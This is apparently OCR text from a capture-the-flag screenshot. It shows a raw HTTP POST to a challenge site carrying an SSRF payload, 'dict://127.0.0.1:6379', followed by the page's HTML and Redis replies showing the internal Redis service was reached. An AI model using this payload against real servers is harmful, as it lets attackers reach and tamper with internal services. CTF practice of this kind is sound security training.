 POST /aaabbb.php HTTP/1.1
Host: web-f7d3fb7c43.challenge.xctf.org.cn
Content-Length : 26
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin :
http://web-f7d3fb7c43.challenge.xctf.org.cn
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer :
http://web-f7d3fb7c43.challenge.xctf.org.cn/aaabb
b.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
data=dict://127.0.0.1:6379
60 .form-container input[type="submit"]:active {
61 background :#004085 ;
62 }
63 </style>
64 </head>
65 <body>
66 <div class="form-container ">
67 <form action="aaabbb.php " method="post">
68 <label for="data">
给我点什么, 来都来了 :
</label>
69 <input type="text" id="data" name="data
" required>
70 <input type="submit" value="提交">
71 </form>
72 </div>
73 </body>
74 </html>
75 -ERR Syntax error, try CLIENT (LIST | KILL |
GETNAME | SETNAME | PAUSE | REPLY)
76 +OK
77
78